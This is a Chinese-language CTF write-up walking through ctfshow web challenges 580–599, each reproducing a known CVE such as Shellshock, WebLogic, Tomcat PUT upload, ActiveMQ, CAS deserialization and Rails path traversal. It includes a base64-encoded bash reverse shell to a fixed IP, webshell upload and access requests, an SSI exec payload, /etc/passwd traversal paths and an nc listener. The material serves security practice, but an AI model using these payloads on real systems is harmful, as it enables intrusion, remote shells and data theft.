web580
首先进来看到一个关键词,搜索破壳RCE漏洞,搜到了一个CVE漏洞,复现一下,bash版本小于等于4.3,会直接执行http头里面的命令,导致漏洞出问题是以(){开头定义的环境变量在命令ENV中解析成函数后,Bash执行并未退出,而是继续解析并执行shell命令,
1 | GET /cgi-bin/index.cgi |
web581
1 |
|
yaml_parse有漏洞,官方文档
Processing untrusted user input with yaml_parse() is dangerous if the use of unserialize() is enabled for nodes using the
!php/objecttag. This behavior can be disabled by using theyaml.decode_phpini setting.
也就是说如果!php/object开头的话也就是作为一个标签,就会反序列化
1 |
|
web582
nodejs反序列化漏洞,直接复现一下,感觉价值不大 nodejs反序列化
1 | #!/usr/bin/python |
他是对cookie进行了反序列化,
1 | python2 1.py 156.238.233.9 9999 |
那么我们也进行base64编码,打入即可反弹shell
web583
有NDAY,是写入webshell,可以直接打
1 | POST / |
web584
CVE-2017-8046 先创建用户
1 | POST /api/people |
1 | payload = b'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNTYuMjM4LjIzMy45Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}' |
1 | PATCH /api/people/1 |
web585
Apache Tomcat(CVE-2017-12615),没错这就是去年年底那个,PUT上传jsp木马的第一版本,那个属于是绕过这个CVE修补之后的限制,所以直接上传就好了
1 | PUT /a.jsp/ |
访问/a.jsp?pwd=023&i=cat /flag
web586
近期文章 WordPress 某插件存在sql注入 漏洞文章
1 | public function populate_download_edit_form() { |
好像是有点问题,没出
1 | import requests |
返回是400错误,一直打不通,但是exp我敢肯定是对的
web587
CVE-2017-10271,访问/wls-wsat/CoordinatorPortType发现漏洞点

1 | POST /wls-wsat/CoordinatorPortType |
web588
CVE-2018-2894,首先弱密码登录admin\admin,WebLogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限。两个页面分别为/ws_utc/begin.do,/ws_utc/config.do,先访问/ws_utc/config.do把工作目录改成无需权限的CSS目录
1 | /u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css |
设置-》安全,上传木马shell.jsp,获得时间戳
1 | <% |
得到回显时间戳,然后访问即可RCE/ws_utc/css/config/keystore/[时间戳]_[文件名],这里用ctfshow开半天开不了,直接用vulhub
1 | git clone https://github.com/vulhub/vulhub.git |
然后后面就是跟着复现就可以了
web589
CVE-2016-3088 访问/admin/test/systemProperties.jsp,一样的admin\admin,查看ActiveMQ的绝对路径activemq.home为/opt/activemq,那开始上传文件,首先是生成shell的包
1 | PUT /fileserver/1.txt |
响应包状态码为204则是成功了,再把shell移动到绝对路径下面来供我们使用
1 | MOVE /fileserver/1.txt |
访问/api/shell.jsp?pwd=023&i=cat /root/flag
web590
工具 Apereo CAS 4.1反序列化RCE
1 | java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNTYuMjM4LjIzMy45Lzk5OTkgMD4mMQ==}|{base64,-d}|{bash,-i}" |
1 | POST /cas/login;jsessionid=1CB1647A3EDE62304C1E4F9DF9206701?locale=zh_CN |
然后就可以了
web591
Apache HTTPD的2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,1.php\x0a将被按照PHP后缀进行解析,上传的时候右键插入一个0a即可

然后访问/shell.php%0a
web592
httpd 多后缀解析漏洞,可能之前来说很难,但是现在你给我黑盒我都能做
1 | POST / |
访问/shell.php.jpg
Web593
Apache2 SSI远程命令执行漏洞,好久之前在buu做过,直接打SSI注入,文件后缀为shtml
1 | <!--#exec cmd="ls /" --> |
web594
CVE-2021-3129
1 | #!/usr/bin/python3 |
还要用phpggc在同一目录才可以,给了权限之后直接干就完事了
web595
1 | if (strstr(Z_STRVAL_P(enc), "zerodium")) { |
检查enc里面是否有固定的值zerodium,从第九个字符开始当成php代码执行,PHP 8.1.0-dev
1 | GET / |
web596
Python PIL GhostButt 把下面的文件保存为png来上传即可RCE
1 | %!PS-Adobe-3.0 EPSF-3.0 |
web597
CVE-2018-3760
1 | /assets/file:%2f%2f/etc/passwd |
得到回显
1 | /etc/passwd is no longer under a load path: /usr/src/blog/app/assets/config, /usr/src/blog/app/assets/images, /usr/src/blog/app/assets/javascripts, /usr/src/blog/app/assets/stylesheets, /usr/src/blog/vendor/assets/javascripts, /usr/src/blog/vendor/assets/stylesheets, /usr/local/bundle/gems/jquery-rails-4.3.3/vendor/assets/javascripts, /usr/local/bundle/gems/coffee-rails-4.2.2/lib/assets/javascripts, /usr/local/bundle/gems/actioncable-5.0.7/lib/assets/compiled, /usr/local/bundle/gems/turbolinks-source-5.2.0/lib/assets/javascripts |
那把路径给合上,并且用双层url编码绕过
1 | /assets/file:%2f%2f/usr/src/blog/app/assets/images/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/%252e%252e/etc/passwd |
web598
CVE-2019-5418
1 | GET /robots |
web599
CVE-2017-17405
1 | pip install pyftpdlib |
然后打命令就可以了
1 | nc -lvnp 9999 |
